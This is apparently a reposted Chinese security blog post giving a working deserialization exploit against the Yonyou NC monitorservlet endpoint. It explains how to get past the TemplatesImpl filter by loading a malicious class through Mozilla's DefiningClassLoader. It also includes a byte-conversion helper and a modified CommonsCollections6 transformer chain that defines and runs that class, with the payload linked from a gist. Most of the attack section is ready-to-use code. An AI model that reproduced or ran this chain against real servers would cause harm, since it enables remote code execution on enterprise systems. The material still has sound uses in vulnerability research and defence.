

/service/monitorservlet存在反序列化利用点,可以直接攻击
回显思路
网上大部分cc回显是将构造的回显类塞进TemplatesImpl中,默认安装的用友nc开启了jdk security 过滤了TemplatesImpl类,导致利用网上写好的cc回显是无法成功.
所以可以换一种思路,寻找ClassLoader子类且实现defineClass加载回显类字节码达到回显的目的.
分析后可以发现org.mozilla.javascript.DefiningClassLoader被加载进classpath,且实现defineClass方法.所以这里可以直接用defineClass加载字节码回显
payload: https://gist.github.com/fnmsd/4d9ed529ceb6c2a464f75c379dadd3a8
利用结果如下

POC 构造
1.编译恶意类:https://gist.github.com/fnmsd/4d9ed529ceb6c2a464f75c379dadd3a8
2.将编译后的恶意类转为字节码
package com.osword.defineclass;
import java.io.*;
public class ClassLoaderMain {
public static void main(String[] args) throws Exception {
byte[] bs = getBytesByFile("/Users/osword/Desktop/rep/target/classes/com/osword/defineclass/dfs.class");
for (int i = 0; i < bs.length; i++) {
System.out.print(bs[i]+",");
}
}
public static byte[] getBytesByFile(String pathStr) {
File file = new File(pathStr);
try {
FileInputStream fis = new FileInputStream(file);
ByteArrayOutputStream bos = new ByteArrayOutputStream(1000);
byte[] b = new byte[1000];
int n;
while ((n = fis.read(b)) != -1) {
bos.write(b, 0, n);
}
fis.close();
byte[] data = bos.toByteArray();
bos.close();
return data;
} catch (Exception e) {
e.printStackTrace();
}
return null;
}
}3.字节码贴入CommonsCollections6中反射,形如如下调用
DefiningClassLoader.class.getDeclaredConstructor().newInstance(new Object[0]).defineClass("com.osword.defineclass.dfs",bs).getMethod("main").invoke(null);修改cc6如下,替换transformers构造
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(DefiningClassLoader.class),
new InvokerTransformer("getDeclaredConstructor", new Class[]{Class[].class}, new Object[]{new Class[0]}),
new InvokerTransformer("newInstance", new Class[]{Object[].class}, new Object[]{new Object[0]}),
new InvokerTransformer("defineClass",
new Class[]{String.class, byte[].class}, new Object[]{"com.osword.defineclass.dfs", bs}),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"main", new Class[]{String[].class}}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[]{null}}),
new ConstantTransformer(new HashSet())};
文章来源: http://xz.aliyun.com/t/8414
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh